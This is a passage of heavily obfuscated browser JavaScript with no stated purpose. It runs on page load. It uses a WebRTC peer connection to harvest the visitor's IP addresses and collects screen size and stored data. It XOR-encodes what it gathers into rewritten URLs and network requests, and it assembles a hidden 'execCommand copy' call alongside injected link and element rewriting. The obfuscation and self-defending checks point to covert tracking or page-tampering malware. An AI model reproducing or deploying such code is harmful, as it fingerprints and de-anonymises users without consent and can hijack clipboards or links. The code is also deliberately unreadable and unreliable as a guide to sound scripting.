_Q(v-0x2e8,E);},Ex=function(v,E){return _Q(v-0x2e8,E);},EO=function(v,E){return _Q(v-0x2e8,E);},QN=function(v,E){return _Q(v-0x2e8,E);},v=function(){var k=!![];return function(S,b){var x=k?function(){var vK=function(v,E){return _N(v-0x2fe,E);};if(b){var O=b[vK(0x507,0x444)](S,arguments);return b=null,O;}}:function(){};return k=![],x;};}(),L=0x2;function Q(){var vt=function(v,E){return _N(v-0x2af,E);},vz=function(v,E){return _N(v-0x2af,E);},ve=function(v,E){return _Q(v-0x2af,E);},vT=function(v,E){return _Q(v-0x2af,E);};this[ve(0x43f,'&FRj')]=[],this[ve(0x4dc,'[ar9')]=function(k){var vy=function(v,E){return vT(E- -0x160,v);},vP=function(v,E){return _N(E-0x14f,v);},vR=function(v,E){return _N(E-0x14f,v);},vu=function(v,E){return _N(E-0x14f,v);};this[vP(0x2ed,0x2f2)]!=null?this[vy('k%Ij',0x28e)][this[vR(0x2a1,0x2f2)][vP(0x1b6,0x2a8)]]=k:k();},this[vt(0x480,0x3d7)]=function(){var vn=function(v,E){return vT(v- -0x346,E);};return this[vn(0x145,'mI%p')]==null;},this[vz(0x47b,0x53b)]=function(){var vU=function(v,E){return ve(E- -0x28,v);},vj=function(v,E){return vT(E- -0x28,v);},vJ=function(v,E){return vt(E- -0x28,v);},vs=function(v,E){return vt(E- -0x28,v);};if(this[vJ(0x3f9,0x42a)]==null)return;var k=this[vU('*Tms',0x3a8)];this[vs(0x48a,0x42a)]=null;for(var S=0x0;S<k[vj('z!qt',0x4f7)];S++){k[S]();}};}var N=function(){var k=v(this,function(){var F=function(){var vi=function(v,E){return _Q(E- -0x138,v);},vk=function(v,E){return _Q(E- -0x138,v);},vg=function(v,E){return _N(E- -0x138,v);},vB=function(v,E){return _N(E- -0x138,v);},vp=function(v,E){return _N(E- -0x138,v);},vf=function(v,E){return _N(E- -0x138,v);},vc=function(v,E){return _N(E- -0x138,v);},m=F[vg(-0x44,0x31)+'r'](vg(0x7e,0x7d)+vg(0xe3,0x90)+'/')()[vf(0x42,0x31)+'r'](vg(0x1bf,0x17e)+vi('1^)J',0x6c)+vi('SOXR',0x151));return!m[vg(0x152,0x10c)](k);};return F();});k();var S=[],b=![],x=![];function O(){var vb=function(v,E){return _N(E-0x341,v);},vx=function(v,E){return _N(E-0x341,v);},vS=function(v,E){return _Q(E-0x341,v);};if(!b){b=!![];for(var F=0x0;F<S[vS('zMwU',0x4c5)];F++){S[F]['fn'][vb(0x5cc,0x531)](window,S[F][vx(0x503,0x592)]);}S=[];}}function G(){var vO=function(v,E){return _Q(E- -0x1ed,v);},vG=function(v,E){return _Q(E- -0x1ed,v);};D[vO('4f*Z',0xe)]===vO('$DXS',-0x56)&&O();}return setTimeout(O,0xbb8),function(F,m){var vm=function(v,E){return _Q(v- -0x3d,E);},vd=function(v,E){return _Q(v- -0x3d,E);},vZ=function(v,E){return _Q(v- -0x3d,E);},vh=function(v,E){return _Q(v- -0x3d,E);},vr=function(v,E){return _Q(v- -0x3d,E);},vF=function(v,E){return _N(v- -0x3d,E);},vq=function(v,E){return _N(v- -0x3d,E);},vl=function(v,E){return _N(v- -0x3d,E);},vM=function(v,E){return _N(v- -0x3d,E);},vH=function(v,E){return _N(v- -0x3d,E);};if(b){F(m);return;}else S[vF(0x22a,0x1d8)]({'fn':F,'ctx':m});if(D[vm(0x22d,'F7G]')]===vd(0x216,'F7G]')||D[vd(0x184,'X7Ii')]!==vm(0x20e,'*Kt3')&&!D[vq(0x197,0x1e9)+vl(0x133,0x147)][vq(0x111,0x120)])O();else!x&&(D[vM(0x23f,0x1c3)+vl(0x244,0x1a2)]?(D[vH(0x23f,0x32a)+vM(0x244,0x2b3)](vm(0x13c,'lzHN')+vZ(0xf0,'mueG'),O,![]),window[vr(0x158,'8WJH')+vd(0x264,'Tie7')](vF(0x142,0x98),O,![])):(D[vm(0x265,'mFQ#')+'t'](vF(0x287,0x1cd)+vq(0x294,0x200),G),window[vq(0x113,0x13e)+'t'](vh(0x226,'vtqb'),O)),x=!![]);};}(),V=function(){var E1=function(v,E){return _Q(E- -0x247,v);},E2=function(v,E){return _Q(E- -0x247,v);},E4=function(v,E){return _Q(E- -0x247,v);},E6=function(v,E){return _Q(E- -0x247,v);},E0=function(v,E){return _N(E- -0x247,v);},E3=function(v,E){return _N(E- -0x247,v);},E5=function(v,E){return _N(E- -0x247,v);},k=E0(-0xe,-0xf)+E1('X7Ii',0x28)+E2('WGp*',0x53)+E0(-0xde,-0x37)+E2('6Lgg',0x37)+E3(-0x35,0x5e)+E6('SFX&',-0xa7);function S(G,F){var E9=function(v,E){return E1(v,E-0x23b);},Ev=function(v,E){return E4(v,E-0x23b);},EQ=function(v,E){return E6(v,E-0x23b);},EN=function(v,E){return E1(v,E-0x23b);},E7=function(v,E){return E3(v,E-0x23b);},E8=function(v,E){return E0(v,E-0x23b);},EE=function(v,E){return E5(v,E-0x23b);},EL=function(v,E){return E3(v,E-0x23b);},m=-0x1,d,Z=G[E7(0xdb,0x14d)],h,q,l,M=[0x0,0x0,0x0,0x0];d=[];while(++m<Z){h=G[m],q=G[++m],M[0x0]=h>>0x2,M[0x1]=(h&0x3)<<0x4|(q||0x0)>>0x4;if(m>=Z)M[0x2]=M[0x3]=0x40;else l=G[++m],M[0x2]=(q&0xf)<<0x2|(l||0x0)>>0x6,M[0x3]=m>=Z?0x40:l&0x3f;d[E7(0x185,0x25b)](k[E9('zpJM',0x11a)](M[0x0]),k[E9('mPZf',0x251)](M[0x1]),k[EE(0x1b8,0x1cc)](M[0x2]),k[E7(0x1aa,0x1cc)](M[0x3]));}var H=d[EQ('Tie7',0x2b7)]('');return F?H[EN('V^xr',0x1ad)](/=/g,''):H;}function b(G){var Eo=function(v,E){return E5(v,E-0x271);},EC=function(v,E){return E0(v,E-0x271);},EA=function(v,E){return E3(v,E-0x271);},EY=function(v,E){return E5(v,E-0x271);},EX=function(v,E){return E3(v,E-0x271);},EV=function(v,E){return E4(v,E-0x271);},Ea=function(v,E){return E1(v,E-0x271);},Ew=function(v,E){return E6(v,E-0x271);},EI=function(v,E){return E6(v,E-0x271);},ED=function(v,E){return E2(v,E-0x271);},F=[],m,d,Z,h,q,l,M,H=G[EV('z!qt',0x29a)]%0x4;if(H==0x1)throw new Error(EV('HpCa',0x115)+Eo(0x1a5,0x11f)+G);if(H==0x2)G=G+'==';else H==0x3&&(G=G+'=');var r=0x0,v0=G[EC(0xe5,0x183)];while(r<v0){h=k[EV('M^[V',0x217)](G[EV('M^[V',0x2f9)](r++)),q=k[ED('F7G]',0x274)](G[EI('V^xr',0x132)](r++)),l=k[EI('K]WC',0x1f4)](G[EA(0x1f4,0x202)](r++)),M=k[EA(0x11d,0x1e5)](G[EV('k%Ij',0x201)](r++));if(h==-0x1||q==-0x1||l==-0x1||M==-0x1)throw new Error(EV('V^xr',0x1c8)+EX(0x186,0x11f)+G);if(h==0x40||q==0x40||r<v0&&(l==0x40||M==0x40))throw new Error(ED('EGo!',0x1ff)+EV('$DXS',0x214)+G);m=h<<0x2|q>>0x4,F[EC(0x272,0x291)](m),d=(q&0xf)<<0x4|l>>0x2,Z=(l&0x3)<<0x6|M,l!=0x40&&F[Ea('WGp*',0x1d3)](d),M!=0x40&&F[EA(0x213,0x291)](Z);}return F;}function x(G){var EK=function(v,E){return E2(v,E-0x297);},Ee=function(v,E){return E2(v,E-0x297);},EP=function(v,E){return E4(v,E-0x297);},ER=function(v,E){return E6(v,E-0x297);},EW=function(v,E){return E5(v,E-0x297);},ET=function(v,E){return E0(v,E-0x297);},Ey=function(v,E){return E5(v,E-0x297);},Eu=function(v,E){return E3(v,E-0x297);},F=-0x1,m=G[EW(0x258,0x1a9)],d,Z=[];if(/^[\x00-\x7f]*$/[EK('*Kt3',0x309)](G))while(++F<m){Z[EK('lzHN',0x177)](G[ET(0x26d,0x285)](F));}else while(++F<m){d=G[EP('TOYC',0x261)](F);if(d<0x80)Z[Ey(0x23d,0x2b7)](d);else{if(d<0x800)Z[EP('HpCa',0x302)](d>>0x6|0xc0,d&0x3f|0x80);else Z[Ey(0x2fc,0x2b7)](d>>0xc|0xe0,d>>0x6&0x3f|0x80,d&0x3f|0x80);}}return Z;}function O(G){var En=function(v,E){return E2(v,E-0x3b9);},EU=function(v,E){return E2(v,E-0x3b9);},Es=function(v,E){return E6(v,E-0x3b9);},Ej=function(v,E){return E4(v,E-0x3b9);},Eg=function(v,E){return E4(v,E-0x3b9);},Et=function(v,E){return E3(v,E-0x3b9);},Ez=function(v,E){return E3(v,E-0x3b9);},EJ=function(v,E){return E5(v,E-0x3b9);},F=[],m=0x0,d,Z,h;d=Z=h=0x0;while(m<G[Et(0x3ba,0x2cb)]){d=G[m];if(d<0x80)F[En('*Tms',0x2be)](String[Ez(0x20b,0x278)+'de'](d)),m++;else d>0xbf&&d<0xe0?(Z=G[m+0x1],F[Et(0x3e3,0x3d9)](String[En('ubRY',0x2c3)+'de']((d&0x1f)<<0x6|Z&0x3f)),m+=0x2):(Z=G[m+0x1],h=G[m+0x2],F[Es('03aH',0x2ad)](String[En('mueG',0x28f)+'de']((d&0xf)<<0xc|(Z&0x3f)<<0x6|h&0x3f)),m+=0x3);}return F[En('$DXS',0x426)]('');}return[function(G){var EB=function(v,E){return E1(v,E-0x2fa);};if(!G)return'';var F=x(G),m=F[EB('^V)h',0x1fa)];for(var d=0x0;d<m;d++){F[d]=F[d]^0x96;}return S(F,!![]);},function(G){var Ep=function(v,E){return E0(E,v- -0xc5);};if(!G)return'';var F=b(G);for(var m=0x0,d=F[Ep(-0x1b3,-0xcf)];m<d;m++){F[m]=F[m]^0x96;}return O(F);},function(G,F){if(!G)return'';return S(x(G),F);},function(G){if(!G)return'';return O(b(G));}];}(),a=V[0x0],o=V[0x1],C=V[0x2],w=V[0x3],I=window,D=I[Ef(0x53e,'lzHN')],A=I[Ec(0x52f,0x571)],Y=I[Ef(0x490,'wxB8')+Ec(0x47b,0x3a3)],X=I[ES(0x3f3,0x4ab)],W=ES(0x541,0x61c)+Ef(0x4fb,'2ZUV')+Ex(0x3fd,'[ar9'),K=I[Ek(0x568,0x529)+'ge'],e={'get':function(k){var EF=function(v,E){return Ex(E- -0x229,v);};try{return K&&K[EF('^V)h',0x22a)](k);}catch(S){}},'set':function(k,S){var Em=function(v,E){return ES(v-0x23f,E);};try{K&&K[Em(0x773,0x7b0)](k,S);}catch(b){}},'del':function(k){var Ed=function(v,E){return Ef(v-0x281,E);};try{K&&K[Ed(0x7db,'xV5@')](k);}catch(S){}}};function T(){var Eq=function(v,E){return Ek(E- -0x1d1,v);},EH=function(v,E){return EG(E- -0x1d1,v);},Er=function(v,E){return EG(E- -0x1d1,v);},EZ=function(v,E){return Ef(E- -0x1d1,v);},Eh=function(v,E){return Ei(E- -0x1d1,v);},El=function(v,E){return EO(E- -0x1d1,v);},EM=function(v,E){return Ei(E- -0x1d1,v);};return!I[EZ('1^)J',0x303)]&&(/iPad|iPhone|iPod/[Eh('^V)h',0x2f6)](A[Eq(0x235,0x321)])||A[El('4f*Z',0x20a)]===El('xV5@',0x315)&&A[Eq(0x302,0x2ca)+Eq(0x22c,0x2a2)]>0x1);}function P(k){try{return decodeURIComponent(k||'');}catch(S){return k;}}function y(k){var L2=function(v,E){return Ei(E- -0x18b,v);},L6=function(v,E){return Ei(E- -0x18b,v);},L7=function(v,E){return Ei(E- -0x18b,v);},L0=function(v,E){return EG(E- -0x18b,v);},L1=function(v,E){return Ek(E- -0x18b,v);},L3=function(v,E){return Ec(E- -0x18b,v);},L4=function(v,E){return Ek(E- -0x18b,v);},L5=function(v,E){return EG(E- -0x18b,v);};k=k||X[L0(0x30d,0x262)];var S=k[L0(0x260,0x318)]('?'),b=k[L2('X7Ii',0x36c)]('#');if(S==-0x1||S==k[L3(0x27d,0x2b6)]-0x1)return{};var x=b==-0x1||b<S?k[L4(0x312,0x400)](S+0x1):k[L3(0x493,0x400)](S+0x1,b),O=x[L0(0x464,0x3e0)](/\+/g,L0(0x362,0x431))[L5(0x4a7,0x3e8)]('&'),G={};for(var F=0x0;F<O[L2('SFX&',0x40d)];F++){var m=O[F][L3(0x31f,0x3e8)]('='),d=P(m[0x0]),Z=P(m[0x1]);if(d&&Z){if(typeof G[d]===L3(0x3f9,0x372))G[d]=Z;else typeof G[d]===L0(0x210,0x247)?G[d][L2('^hE7',0x267)](Z):G[d]=[G[d],Z];}}return G;}function R(k){var LE=function(v,E){return Eb(E- -0x366,v);},LN=function(v,E){return Eb(E- -0x366,v);},LV=function(v,E){return Ek(E- -0x366,v);},L8=function(v,E){return EO(E- -0x366,v);},L9=function(v,E){return Ei(E- -0x366,v);},Lv=function(v,E){return Ex(E- -0x366,v);},LL=function(v,E){return Ei(E- -0x366,v);},LQ=function(v,E){return Ei(E- -0x366,v);},S=[];for(var b in k){var x=k[b];if(Object[L8('mPZf',0x247)][L9('xV5@',0x90)][Lv('&s8%',0x210)](x)==LE(0xfe,0x9a)+L8('ubRY',0x250))for(var O=0x0;O<x[L8('xV5@',0x1bb)];O++){x[O]!=null&&typeof x[O]!=LE(0x1fb,0x197)&&S[Lv('SOXR',0x1c2)](encodeURIComponent(b)+'='+encodeURIComponent(x[O]));}else x!=null&&typeof x!=Lv('k%Ij',0x1b5)&&S[LN(0x185,0x1e9)](encodeURIComponent(b)+'='+encodeURIComponent(x));}return S[Lv('^hE7',0x147)]('&');}function u(){var Lo=function(v,E){return Eb(E- -0x27d,v);},La=function(v,E){return Ei(E- -0x27d,v);},LC=function(v,E){return EO(E- -0x27d,v);},k=0x0,S=arguments[La('*Kt3',0x1ec)],b=arguments[k]||'',x=b[Lo(0x1fa,0x226)]('?'),O=y(b);for(k=0x1;k<S;k++){var G=arguments[k];for(var F in G){O[F]=G[F];}}return(x==-0x1?b:b[La('mueG',0x299)](0x0,x))+'?'+R(O);}function t(k){var Lw=function(v,E){return EG(v-0x1ed,E);},LI=function(v,E){return Ek(v-0x1ed,E);},LD=function(v,E){return EG(v-0x1ed,E);},S=((k||'')+'')[Lw(0x758,0x721)](/[^0-9a-zA-Z_]/g,'')||'_';return S[LI(0x62e,0x56a)]>0x7&&(S=S[Lw(0x778,0x739)](0x0,0x7)),S;}function n(k,S,b){var LX=function(v,E){return Ef(v-0x3ae,E);},LW=function(v,E){return Ex(v-0x3ae,E);},LT=function(v,E){return Ex(v-0x3ae,E);},Ly=function(v,E){return Ef(v-0x3ae,E);},LR=function(v,E){return Ef(v-0x3ae,E);},LA=function(v,E){return Eb(v-0x3ae,E);},LY=function(v,E){return ES(v-0x3ae,E);},LK=function(v,E){return Eb(v-0x3ae,E);},Le=function(v,E){return Eb(v-0x3ae,E);},LP=function(v,E){return Eb(v-0x3ae,E);},x,O,G;if((x=k[LA(0x851,0x7a0)](LA(0x879,0x7c7)))==-0x1||(O=k[LX(0x8f6,'zMwU')]('/',x+0x3))==-0x1)return k;G=k[LW(0x822,'SOXR')]('?');G==-0x1&&(G=k[LY(0x7ef,0x858)]);var F=k[Le(0x939,0x950)](0x0,x),m=k[LT(0x7f6,'V^xr')](x+0x3,O),d=k[Le(0x939,0x87b)](O,G),Z=k[Le(0x939,0x973)](G),h;(h=new RegExp(Le(0x950,0x97e)+LX(0x968,'wxB8')+LP(0x842,0x88a))[LT(0x918,'[ar9')](d))&&(d=h[0x1]+t(S)+h[0x3]);if(h=new RegExp(LX(0x850,'^hE7')+LK(0x840,0x909)+Le(0x8b2,0x8a8))[Le(0x7f8,0x7d8)](d))try{var q=J[LX(0x8b0,'*Tms')](w(h[0x2]));S&&S!=q['c']&&(q['c']=S,delete q['cc']),b&&(q['d']=b),d=h[0x1]+C(J[LX(0x831,'k%Ij')](q))+(h[0x3]||'');}catch(l){}return F+LP(0x879,0x95e)+m+d+Z;}var z=function(){var Lr=function(v,E){return Ek(v- -0x2d3,E);},Q0=function(v,E){return Eb(v- -0x2d3,E);},Q2=function(v,E){return Ec(v- -0x2d3,E);},Q8=function(v,E){return Ek(v- -0x2d3,E);},Q9=function(v,E){return ES(v- -0x2d3,E);},Lq=function(v,E){return Ei(v- -0x2d3,E);},Ll=function(v,E){return Ei(v- -0x2d3,E);},LM=function(v,E){return EO(v- -0x2d3,E);},LH=function(v,E){return EO(v- -0x2d3,E);},Q1=function(v,E){return Ex(v- -0x2d3,E);},k={},S=[],b,x,O=new Q(),G,F=function(){var Lt=function(v,E){return _Q(E- -0x40,v);},Ln=function(v,E){return _Q(E- -0x40,v);},Lz=function(v,E){return _Q(E- -0x40,v);},LU=function(v,E){return _Q(E- -0x40,v);},Ls=function(v,E){return _Q(E- -0x40,v);},Lu=function(v,E){return _N(E- -0x40,v);},LJ=function(v,E){return _N(E- -0x40,v);},Lj=function(v,E){return _N(E- -0x40,v);},Lg=function(v,E){return _N(E- -0x40,v);},LB=function(v,E){return _N(E- -0x40,v);};x&&x[Lu(0xfe,0x116)+Lt('mPZf',0x14e)]&&x[Lt('IOAi',0x161)+Ln('^hE7',0x128)][LJ(0x1cb,0x24d)]&&G!=x[LU('V^xr',0x18b)+Ln('k%Ij',0x234)][Lj(0x302,0x24d)]&&(G=x[Lu(0x1e1,0x116)+Lj(0x1ad,0x282)][Lj(0x204,0x24d)],q(G));},m=setInterval(F,0x32);function d(){var Lf=function(v,E){return _Q(v- -0x390,E);},Lp=function(v,E){return _N(v- -0x390,E);},Lc=function(v,E){return _N(v- -0x390,E);};!O[Lp(-0x1bf,-0x15d)]()&&(clearInterval(m),F(),O[Lf(-0x29c,'^hE7')](),x&&x[Lc(-0x1da,-0x117)]());}function Z(l){d();}function h(l){var Lk=function(v,E){return _N(E- -0x1c4,v);},Li=function(v,E){return _Q(E- -0x1c4,v);},M=l[Li('4f*Z',-0x3d)]('.'),H=0x0;for(var r=0x0;r<M[Lk(0x8c,-0x6b)];r++){H=H<<0x8|parseInt(M[r])&0xff;}return H;}function q(l){var LO=function(v,E){return _Q(E-0x384,v);},LG=function(v,E){return _Q(E-0x384,v);},LF=function(v,E){return _Q(E-0x384,v);},LZ=function(v,E){return _Q(E-0x384,v);},Lh=function(v,E){return _Q(E-0x384,v);},LS=function(v,E){return _N(E-0x384,v);},Lb=function(v,E){return _N(E-0x384,v);},Lx=function(v,E){return _N(E-0x384,v);},Lm=function(v,E){return _N(E-0x384,v);},Ld=function(v,E){return _N(E-0x384,v);},M=l[LS(0x5c8,0x60f)]('\x0d\x0a'),H,r,v0,v1;for(var v2=0x0;v2<M[Lb(0x533,0x4dd)];v2++){H=M[v2],r=H[Lx(0x666,0x60f)]('\x20');if(H[LO('Tie7',0x5ac)](LO('K]WC',0x4a2)+'e:')==0x0&&(v0=r[0x7])&&v0==LF('dqFe',0x521)&&(v1=r[0x4])){}else{if(H[Lm(0x57d,0x53f)](LS(0x414,0x475))==0x0&&(v0=r[0x2])&&v0==Lb(0x5eb,0x554)&&(v1=r[0x3])){}else{if(H[LZ('HpCa',0x54d)]('c=')==0x0&&(v0=r[0x1])&&v0==LZ('&s8%',0x4ee)&&(v1=r[0x2])){}else continue;}}if(v1&&!k[v1]&&/[0-9]{1,3}(\.[0-9]{1,3}){3}/[LF('mI%p',0x5a6)](v1)){if(v1==Lx(0x497,0x4c4)||v1[Lx(0x4dc,0x53f)](Ld(0x654,0x5fa))==0x0||v1[Ld(0x52a,0x53f)](Lh('M^[V',0x643))==0x0||(h(v1)&0xf0000000)==0xe0000000){}else k[v1]=0x1,S[Lb(0x657,0x5eb)](v1);}}S[LG('^hE7',0x48d)]&&d();}try{!T()&&(b=I[Lq(0x1c6,'mFQ#')+Ll(0x1e7,'SOXR')]||I[LM(0x113,'xV5@')+LH(0x216,'^V)h')]||I[Lr(0x15d,0x188)+Lr(0x1dc,0x1c9)+LH(0x214,'vtqb')])?(x=new b({'iceServers':[]}),x[Q0(0x25d,0x202)+Ll(0x1e8,'xV5@')]=function(l){var Q4=function(v,E){return Q2(v- -0x31e,E);},Q7=function(v,E){return Q0(v- -0x31e,E);},Q3=function(v,E){return LH(v- -0x31e,E);},Q5=function(v,E){return LH(v- -0x31e,E);},Q6=function(v,E){return Lq(v- -0x31e,E);};l[Q3(-0x129,'^hE7')]&&l[Q4(-0x1ee,-0x16d)][Q5(-0x186,'v^]X')]&&q('a='+l[Q5(-0x5e,'zpJM')][Q7(-0x1ee,-0x1a0)]);},x[Q8(0x247,0x1c7)+Q9(0x16a,0x184)](Lq(0x141,'mI%p')+'l'),x[Ll(0x115,'V^xr')+'r'](function(l){var Qv=function(v,E){return Lq(v-0x46,E);},QE=function(v,E){return Q1(v-0x46,E);};try{x[Qv(0x28f,'*Kt3')+Qv(0x1cc,'Tie7')](l,function(){},Z);}catch(M){Z(M);}},Z),setTimeout(d,0x12c)):Z(LH(0x2a6,'6Lgg'));}catch(l){Z(l);}return function(M){var QL=function(v,E){return Ll(v- -0x31c,E);};O[QL(-0x61,'Mh)I')](function(){var QQ=function(v,E){return _N(v- -0x198,E);};M(S[QQ(0x2,-0x58)](0x0));});};}(),J=I[Ei(0x425,'K]WC')]||{'parse':function(k){return eval('('+k+')');},'stringify':function(){var QV=function(v,E){return EO(E-0x2a5,v);},Qa=function(v,E){return Ef(E-0x2a5,v);},Qo=function(v,E){return Ef(E-0x2a5,v);},k=Object[QV('wxB8',0x6a7)][Qa('z!qt',0x6d6)],S=Array[Qa('d1@D',0x784)]||function(G){var QI=function(v,E){return QV(v,E- -0x2e5);},QC=function(v,E){return _N(E-0x2a8,v);},Qw=function(v,E){return _N(E-0x2a8,v);};return k[QC(0x54a,0x498)](G)===QC(0x46a,0x3c0)+QI('mPZf',0x4fd);},b={'\x22':'\x5c\x22','\x5c':'\x5c\x5c','\x08':'\x5cb','\x0c':'\x5cf','\x0a':'\x5cn','\x0d':'\x5cr','\x09':'\x5ct'},x=function(G){var QY=function(v,E){return _N(v-0x809,E);},QD=function(v,E){return Qa(E,v-0x27c);},QA=function(v,E){return QV(E,v-0x27c);};return b[G]||'\x5cu'+(G[QD(0x915,'z!qt')](0x0)+0x10000)[QA(0xa33,'k%Ij')](0x10)[QY(0xa2f,0xaa6)](0x1);},O=/[\\"\u0000-\u001F\u2028\u2029]/g;return function G(F){var QK=function(v,E){return Qo(v,E-0x39b);},Qe=function(v,E){return QV(v,E-0x39b);},QP=function(v,E){return QV(v,E-0x39b);},Qy=function(v,E){return Qa(v,E-0x39b);},Qu=function(v,E){return QV(v,E-0x39b);},QX=function(v,E){return _N(E-0x928,v);},QW=function(v,E){return _N(E-0x928,v);},QT=function(v,E){return _N(E-0x928,v);},QR=function(v,E){return _N(E-0x928,v);},Qt=function(v,E){return _N(E-0x928,v);};if(F==null)return QX(0xc5c,0xb69);else{if(typeof F===QX(0xbf3,0xb7c))return isFinite(F)?F[QK('SFX&',0xb10)]():QK('K]WC',0xbc1);else{if(typeof F===QW(0xc32,0xb5e))return F[QP('d1@D',0xa9a)]();else{if(typeof F===Qe('&FRj',0xb05)){if(typeof F[QR(0xb03,0xab2)]===QP('8WJH',0xa3b))return G(F[QT(0xb5f,0xab2)]());else{if(S(F)){var m='[';for(var d=0x0;d<F[QT(0xb28,0xa81)];d++)m+=(d?',\x20':'')+G(F[d]);return m+']';}else{if(k[QW(0xb49,0xb18)](F)===QK('F7G]',0xa9e)+Qu('mPZf',0xa16)){var Z=[];for(var h in F){if(F[QT(0xc42,0xb9b)+QW(0xa7c,0xa4b)](h))Z[QX(0xa9e,0xb8f)](G(h)+':\x20'+G(F[h]));}return'{'+Z[Qy('lzHN',0xbdf)]()[Qy('X7Ii',0xb35)](',\x20')+'}';}}}}}}}return'\x22'+F[QP('X7Ii',0xb94)]()[Qy('v^]X',0xb53)](O,x)+'\x22';};}()};function U(k){var Qz=function(v,E){return ES(E- -0xcd,v);},QJ=function(v,E){return Ec(E- -0xcd,v);},Qs=function(v,E){return Eb(E- -0xcd,v);},Qj=function(v,E){return Ec(E- -0xcd,v);},Qg=function(v,E){return Ek(E- -0xcd,v);},Qn=function(v,E){return Ei(E- -0xcd,v);},QU=function(v,E){return Ef(E- -0xcd,v);},QO=function(v,E){return Ex(E- -0xcd,v);},QG=function(v,E){return Ef(E- -0xcd,v);},QF=function(v,E){return QN(E- -0xcd,v);},S=k[Qn('8WJH',0x43e)],b=k[Qz(0x414,0x377)],x=k[Qz(0x3d4,0x32c)];S&&Qn('[ar9',0x4c4)!=typeof S&&(S=J[QJ(0x3e0,0x495)](S));x!=QJ(0x521,0x43b)&&S&&(b=b+(b[QJ(0x311,0x3d6)]('?')>-0x1?'&':'?')+S,S=null);var O;function G(){var Qp=function(v,E){return Qz(E,v- -0x27d);},QB=function(v,E){return QU(E,v- -0x27d);},Qf=function(v,E){return QU(E,v- -0x27d);},Qc=function(v,E){return Qn(E,v- -0x27d);},Qi=function(v,E){return QU(E,v- -0x27d);},Qk=function(v,E){return QU(E,v- -0x27d);},d=O[QB(0x164,'Tie7')]||O[Qp(0x1a6,0x298)+'xt']||{};k[Qf(0x1fa,'8WJH')]&&k[Qc(0x273,'4f*Z')](typeof d==Qc(0x25b,'dqFe')?J[QB(0xb7,'xV5@')](d):d);}function F(){var Qb=function(v,E){return Qz(v,E-0x207);},Qx=function(v,E){return Qz(v,E-0x207);},QS=function(v,E){return QU(v,E-0x207);};k[QS('mFQ#',0x567)]&&k[Qb(0x623,0x559)](O[Qx(0x4f2,0x5b6)]);}if(I[QO('[ar9',0x41e)+Qz(0x418,0x3ae)]&&I[Qj(0x385,0x406)+Qn('zMwU',0x476)][Qg(0x22b,0x31f)]&&I[Qj(0x3a8,0x406)+QG('SOXR',0x436)][QF('[ar9',0x42f)][QG('x7($',0x35f)])O=new I[(Qj(0x42a,0x406))+(Qj(0x31c,0x3ae))](),O[QG('8WJH',0x421)]=F,typeof k[Qz(0x5d2,0x4e4)]==QO('z!qt',0x46a)&&(O[QJ(0x4c9,0x4e4)]=k[QJ(0x49d,0x4e4)]),O[Qn('xV5@',0x4b6)]=F,O[QO('K]WC',0x353)]=G,O[Qz(0x441,0x4d3)](x,b),O[Qj(0x380,0x3de)](S);else{O=new I[(Qz(0x2ec,0x3cd))+(Qz(0x3db,0x3ae))](),O[Qn('mFQ#',0x4b1)+QG('aIOa',0x3aa)]=function(){var Qm=function(v,E){return QU(E,v- -0x178);},Qd=function(v,E){return QU(E,v- -0x178);};O[Qm(0x292,'2ZUV')]==0x4&&(O[Qm(0x28c,'EGo!')]==0xc8?G():F());};var m=k[QJ(0x33d,0x3f6)]!==![];O[Qs(0x445,0x475)]=F,O[QG('Tie7',0x3df)](x,b,m),m&&typeof k[Qj(0x584,0x4e4)]==QJ(0x48b,0x46f)&&(O[Qj(0x4c1,0x4e4)]=k[QG('*Kt3',0x4a1)]),O[QO('HpCa',0x393)+Qj(0x4ef,0x486)]=!![],O[QG('1^)J',0x442)+QO('k%Ij',0x410)]&&k[QG('F7G]',0x47f)+'e']&&O[QG('EGo!',0x418)+QF('mPZf',0x447)](Qn('1^)J',0x387)+'pe',k[QG('1^)J',0x42d)+'e']),O[Qj(0x3e0,0x3de)](S||null);}return O;}function s(k){z(function(S){var Qh=function(v,E){return _N(v- -0x62,E);},Qq=function(v,E){return _N(v- -0x62,E);},QH=function(v,E){return _N(v- -0x62,E);},QZ=function(v,E){return _Q(v- -0x62,E);},Ql=function(v,E){return _Q(v- -0x62,E);},QM=function(v,E){return _Q(v- -0x62,E);},Qr=function(v,E){return _Q(v- -0x62,E);},b,x,O,G={};try{b=I[QZ(0x16d,'d1@D')][Qh(0xce,0x36)]||'',x=I[Qq(0x245,0x282)][QZ(0xab,'mI%p')]||'',O=I[QZ(0x264,'X7Ii')+Qq(0x9a,-0x4f)]||'';}catch(d){}for(var F=0x0,S=S||[],m=S[QZ(0x101,'vtqb')];F<m;F++){S[F]=a(S[F]||'');}k({'sw':a(''+(b||0x0)),'sh':a(''+(x||0x0)),'sp':O,'li':S});});}function j(k,S,b){var N2=function(v,E){return EG(v- -0x28b,E);},N3=function(v,E){return EG(v- -0x28b,E);},N6=function(v,E){return Ek(v- -0x28b,E);},N8=function(v,E){return EG(v- -0x28b,E);},N9=function(v,E){return EG(v- -0x28b,E);},N0=function(v,E){return Ef(v- -0x28b,E);},N1=function(v,E){return Ei(v- -0x28b,E);},N4=function(v,E){return EO(v- -0x28b,E);},N5=function(v,E){return QN(v- -0x28b,E);},N7=function(v,E){return Ef(v- -0x28b,E);},x=!!D[N0(0x2ed,'K]WC')+'de'];if(x)return![];var O='ex',G=N1(0x2fd,'f9!q'),F=N2(0x325,0x3cc),m='co',d='py',Z=O+G+F,h=m+d;if(typeof D[Z]!=N3(0x1c4,0x171))return![];var q=D[N4(0x1d0,'aIOa')+N4(0x188,'wxB8')](N3(0x2d8,0x323));q[N1(0x30e,'[ar9')]=k;var l=[];for(var M=0x0;M<q[N3(0x333,0x24d)][N0(0x30a,'Mh)I')];M++){l[M]=q[N8(0x333,0x3b2)][M];}var H=![],r,v0,v1=S?S+(new Date()[N4(0x2a2,'*Tms')]()+(b||0x1))+'-':null;for(var M=0x0;M<l[N1(0x22b,'ubRY')];M++){try{r=l[M],D[N1(0x16d,'mPZf')][N2(0x251,0x1fa)+'d'](r);if(r[N5(0x2f0,'HpCa')]===N1(0x1c1,'8WJH'))r[N8(0x1ca,0x1d9)]();else{if(r[N9(0x1ba,0x24d)]===N2(0x269,0x1e7)||r[N2(0x1ba,0x147)]===N7(0x2e2,'Mh)I')){v1&&(r[N2(0x1d7,0x16c)]=C(w(r[N8(0x1d7,0x1ce)])+v1));var 